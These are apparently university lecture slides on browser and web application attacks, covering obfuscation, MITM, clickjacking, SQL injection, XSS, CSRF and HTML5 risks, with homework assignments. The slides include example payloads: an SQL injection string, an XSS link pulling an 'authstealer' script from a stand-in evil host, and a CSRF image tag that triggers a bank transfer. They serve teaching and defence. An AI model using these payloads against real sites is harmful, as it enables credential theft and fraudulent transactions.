
WEB browser Attack Surface
User Attacks
Browser Attacks
3rd Party Attacks

Slide 33



Security Features of the modern web Browser
Content Security Policy Enforcement
Same Origin Policy (SOP)
DOM
XMLHTTPRequest
Cookies
Flash
Java
Cross Origin Resource Sharing (CORS)
URL Scheme Access Rules
OS Isolation/Sandboxing
Redirection Restrictions
Content handling/sniffing
Disruptive Script Handling
Built-in and Plug-in URL Reputation Client
Add-on AV/AM Content Monitoring

Slide 34
THE BROWSER EXPLOIT
Browser downloads, renders and executes maliciously crafted web content.
Exploits vulnerabilities in the browser
Known
Unknown, AKA “Zero Day”
Often executes shellcode via the browser script engine.
Typically a multi-step process
Lure user to site
User-initiated
Drive-by
Exploit browser
Download/Execute actual payload
Payload can be any malware, does not need to be web-centric.

Slide 35
CONTENT/SCRIPT OBFUSCATION
Can’t we just filter malicious-looking page content?
Use advanced text processing
Browser plugin or proxy server
Block content we deem malicious.
Malware Obfuscation Techniques
Rename script variables to meaningless, short, difficult to read text.
Remove any whitespace, make a massive block of text
Self-generating code. Must be executed to create ‘itself’, which is then executed.
Heavy use of eval statement with character codes, string manipulation
Various encryption methods

Slide 36
CONTENT/SCRIPT OBFUSCATION
var _0xc6b4=["\x6F\x6E\x6C\x6F\x61\x64", "\x48\x65\x6C\x6C\x6F\x20"];window.[_0xc6b4[0]]= function (){alert(_0xc6b4[1]+username);} ;
eval(unescape("var%20_0xc6b4%3D%5B%22onload%22%2C%22Hello%20%22%5D%3Bwindow"+ "%5B_0xc6b4%5B0%5D%5D%3Dfunction%20%28%29%7Balert%28_0xc6b4%5B1%5D+username"+ "%29%3B%7D%20%3B"));
window.onload = function() { alert("Hello " + username) };

Slide 37
CONTENT/SCRIPT OBFUSCATION
eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('<0>1(\'2 3 4\')</0>',5,5,'script|alert|Welcome|to|OSU'.split('|'),0,{}))
<script>alert('Welcome to OSU')</script>

Slide 38

Man-in-the-middle-attack
Intercept and modify traffic in real-time
Requires ability for mid-traffic insertion
DNS poisoning
Wifi Hacking
ARP Attack
Rogue or infected Router
Rogue Proxy
HTTP, a text-based transport protocol
Very easy to intercept – (HTTP)
Sort of easy to intercept (HTTPS)
Rewrite content in-line
Proxy-level
Packet-level

Slide 39
MAN IN THE BROWSER (MITB)
MegaCorp is the most secure company in the world.
Firewalls, gateway devices, LANs, and WAN links – all rock solid and airtight.
How does the criminal hacker get a toehold?
Answer!! Bob in accounting likes to watch cat videos at home, while doing work via the corporate VPN.
Dangerous cousin to the MITM attack
Intercept and modify traffic to/from the server, but INSIDE THE BROWSER
Example: Change financial account numbers mid-stream, during a funds transfer.
Example: Sniff and steal passwords
Example: Port-scan web-users internal network
Methods
Browser exploit
Plug-in exploit
New HTML5 features such as web sockets and web workers.

Slide 40
DNS SPOOFING
Which do you use?
http://1.2.3.4/onlinebanking/login.html
http://banking.example/onlinebanking/login.html
DNS Spoofing
AKA “DNS Cache Poisoning”
Browser asks for legit domain
ISP DNS server returns malicious IP, since it has poison cache
Browser fetches content from malicious IP using correct host in HTTP header.
Uses
Phishing
Exploits

Slide 41

CLICKJACKING (AKA UI REDRESSING)
Tricks the user into clicking a pre-determined link in a rendered HTML page.
Use HTML frames and layers to confuse the user. Did you just hit the piñata… or your best friend’s face???
Hides malicious content behind legitimate content
Facebook like button
Re-tweet button
Not just for clicks anymore!
Can also be used for text input (i.e. passwords, personal information)

Slide 42


CLICKJACKING EXAMPLE
Adobe Flash settings example
Cursor spoofing attack to steal webcam access

Slide 43
SQL Injection
What is it?
Hint 1: Most sites are DB-driven
Hint 2: Most sites accept user data submissions via GET/POST
Hint 3: Most sites manage authentication/authorization via DB
Hint 4: Most web developers are not security experts
Implications
Circumvent authentication/authorization
Reveal private data
Web Application Authorization Code:
statement = "SELECT * FROM users WHERE name ='" + userName + "';“
Web POST or GET request sets userName parameter to:
' or '1'='1' -- ‘
SQL Gets executed as:
SELECT * FROM users WHERE name = '' OR '1'='1';
Why is this bad and how can it be prevented?

Slide 44
SQL Injection Bis
There are many flavors of SQL Injection
Error driven SQL injection
Numeric or string
SQL statement injection
UDF (User Defined Function) injection
Blind
Timer based
Condition based
…
Not limited to DATA
Unfortunately not limited to DATA
Most SQL server offer mechanisms for bulk import/export from files AKA file system access
Many provide mechanisms to query remote databases AKA exfiltration
Some SQL server even provide the ability to execute shell cmds AKA execution

Slide 45

SAME Origin Policy ATTACKS
What happens when you remove the dividers?
Browser must keep non-related resources isolated, but…….
Browser must also allow for the modern web, where resources/APIs are commonly shared
Are these two directives compatible?

Slide 46
SAME ORIGIN POLICY
Core security feature in all browsers, although not standardized.
“Resource from an origin may only access the same origin”
What is an origin?
Keyed by scheme, host, and port of a URL. A ‘site identifier’
https://foo.com/ is a different origin than http://foo.com/
http://bar.com is the same origin as http://bar.com/pages/page1.html
What does it control?
DOM Access between scripts running in the browser.
XMLHttpRequest (XHR) requests
Cookie access
Plugin access
Rules are meant to be broken (otherwise the Internet is very boring)
Image, Linking, Forms, Script sourcing
CORS (Cross Origin Resource Sharing)

Slide 47
SAME ORIGIN POLICY
SOP In Action
User downloads page with included script from origin http://foo.com
Script executes, and makes requests to origin http://bar.com
SOP Stops this.
Why is this important?
How can we safely get around this? CORS (Cross Origin Resource Sharing)

Slide 48
Cross-site Scripting (XSS)
Goal: Inject client-side script into other user’s browsers. (Bypassing SOP)
Why?
Bypass SOP rules and allow for script execution
Once my script executes in another user’s browser, I can do many things.
How?
A form of CODE INJECTION
Exploit a user’s trust in a site.
“I go to http://catforums.com every day, I know it is safe!”
Malicious actor posts to http://catforums.com, and embeds script in the submission data.
Submission data (i.e. comment posting) is accessed/displayed back to me, INCLUDING THE SCRIPT and/or MALICIOUS CONTENT.
Types
Persistent, more dangerous
Non-persistent, more common

Slide 49
Non-Persistent XSS Example
Bruce pays $15/month to a cat video site which displays cute cat videos in 1080p HD. Visiting http://ubercatvids.com is his favorite thing to do after work.
Karl notices that when you search on http://ubercatvids.com, the search string is displayed *as-is* back to the user.
http://ubercatvids.com/search.cgi?searchword=fluffy&lang=en
<html>Your search for “fluffy” returned 15 hits!</html>
Karl posts a link in a different cat forum, telling everyone to check out some additional cat videos.
Hey! Check out the videos at http://ubercatvids.com/search.cgi?searchword=fluffy<script src=http://myevilsite.com/authstealer.js/>&lang=en
Bruce clicks the link, but no cat videos!!
What just happened?

Slide 50
Cross-Site REQUEST FORGERY (XSRF)
The evil brother to XSS, also bypassing SOP
Opposite of XSS
Exploit the server’s trust in the browser, not browser’s trust in the server.
Goal
Execute malicious actions against a user (as that user!) on their trusted server (i.e. online bank account)
Target sites which rely on identity
Banking/Finance
Email
Forums/Social Media
Exploit the site’s trust in that identity
Victim’s requests are pre-authenticated by cookie
Trick the user's browser into sending requests to the target site.
Invoke side-effects on the target site
Transfer funds, change password

Slide 51
Cross-Site REQUEST FORGERY (XSRF) - Example
A regular funds transfer from me to Fred. (Authenticated POST)
POST https://mybank.com/transferfunds.cgi HTTP/1.1
Content-Length: 19;
…
…
acct=FRED&amount=100
Malicious Actor also notices the SAME funds transfer operation works this way. (Authenticated GET)
https://mybank.com/transferfunds.cgi?acct=FRED&amount=100
Malicious Actor crafts new URL
https://mybank.com/transferfunds.cgi?acct=JAN&amount=100000
Malicious Actor creates the following HTML content, and embeds it in a forum I use:
<img src="https://mybank.com/transferfunds.cgi?acct=JAN&amount=100000" width="1" height="1" border="0">
I visit the forum and I get a broken image icon while browsing posts.
What just happened?

Slide 52


Lab 1 – ATTACK THE WEB GOAT!

Slide 53



ADVANCED HTML5 THREATS
Browsers themselves have become and will continue to become more secure.
But…….Attack surface is much greater with HTML5
Malware authors will exploit rich HTML5 feature set
Insecure content and CORS policies will hurt the end user
This will not end well.
Web Developer != Security Expert
HOT JOB: HTML5 Web Application Security Expert
HTML 3
HTML 4
HTML 5

Slide 54
HTML5 – Benefits to the WEB Designer and user
Feature Group | Benefit
Semantics | New HTML mark-up and language improvements
CSS3 | Improved style and layout support
Device Access | APIs to support direct device access such as geo-location
Performance | Background JavaScript execution and caching
Multimedia | Native support for video and audio removing the need for plugins
Offline Storage | Storing data locally and allowing offline data access.
Graphics | 2D and with direct 3D modelling using canvas and WebGL API
Connectivity | APIs to support cross communication such as Web Sockets

Slide 55
HTML5 – Benefits to the Malicious Actor
Feature | Malicious Benefit
HTML5 Caching | Cache can be poisoned via DNS spoofing/poisoning attacks. These would allow a malicious cache to override live internet webpage allowing malicious page to be executed even when the user is subsequently connected to a trusted network.
CORS/XML HTTP Requests | Cross-origin resource sharing - allows for CSRF attacks against websites that have not yet caught up with HTML5 specs.
History API | Can be intercepted and subverted for web site spoofing and man in the middle attacks.
Web Notifications API | Fake notifications to steal credentials
Web Worker threads | Shared Workers can make obfuscation several factors more sophisticated as they can communicate across top level document contexts.

Slide 56
HTML5 – Benefits to the Malicious Actor
Feature | Malicious Benefit
WebGL | Used to support 3d graphics within the browser. Allows direct access to kernel drivers and CPU and GPU hardware allowing for exploits which can take system and HW control.
Web Storage APIs | Possibility of DNS spoofing allowing access to persisted data, SQL Injection possible if client code unsafe.
Web Sockets API | Makes network topology and port scanning possible.
Audio and Video APIs | Possible to introduce vulnerability in data stream before injecting into an already vulnerable component.
HTML and RDFa | Possible to lure search engines and other software to HTML content for purposes of serving spam.
SVG | Scalable Vector Graphics - It is now possible to nest SVG and HTML objects recursively.
Web Open Font | Fonts allow for customization of the characters displayed allowing spammers to send out text which passes through spam/phish filters but when rendered displays the spammers intent.

Slide 57






HTML5 – New Security Risks
Developers
New APIs and lack of security causes increased security defects in Apps and websites
Web sites
Malicious web sites take advantage of security holes introduced by HTML5
Apps
Apps provided outside of app store certification programs directly by vendors. Malware finding its way into existing app stores.
Browsers
HTML5 Exploits introduced and new APIs with weak security
Cross Origin Resources
Increased sharing allowing possible misuse compromising security
Web sockets
Vector for Data Loss, use by malware and DoS attacks
Offline storage and Caching
Personal data could accessed. Possible storage of malicious content. Possible redirection.
Device and Graphic APIs
Powerful new APIs allow device access from the browser and could be exploited. (e.g. Web GL).
Video and Audio APIs
Possibility of introduced exploits in the media stream due defects

Slide 58
Homework – Reflected XSS – OPTION 1
Create a web application which draws a page with a form. The form is a single text input field and submit button. When the submit button is pushed, it should just display the submitted text back to you. It should submit the forum using a GET request.
Use any language for the web app
Perl CGI
Python CGI
Shell CGI
C CGI
PHP
Whatever…
Visit your web app with your browser and execute reflected XSS attack, causing a browser dialog (alert) to occur.
Make a copy of your web app which is resistant to this XSS attack. Confirm that the attack now fails. Hint: A good programmer is lazy and does not re-invent the wheel.
Zip up the source of the two app versions and submit.

Slide 59
Homework – Reflected XSS – Option 2
Instead of creating your own web application use an existing application that may be vulnerable
If you don’t have examples at hand, check
http://web.engr.oregonstate.edu/cgi-bin/cgiwrap/dmcgrath/classes/15W/dada/index.cgi?hw=lab1
Use Firefox with Tamper Data to figure out the issue
We will focus on the XSS
Use the existing language for the web app
Python CGI
Visit your web app with your browser and execute reflected XSS attack, causing a browser dialog (alert) to occur.
Work with the owner of the code to mitigate the issue and ensure that the application is now secure.
Update the application on web.engr.oregonstate.edu
Web7 lecturer will verify that the application is secure

Slide 60
END of SESSION 1
Have a good night!

Slide 61
Questions?
cedric@mcafee.com

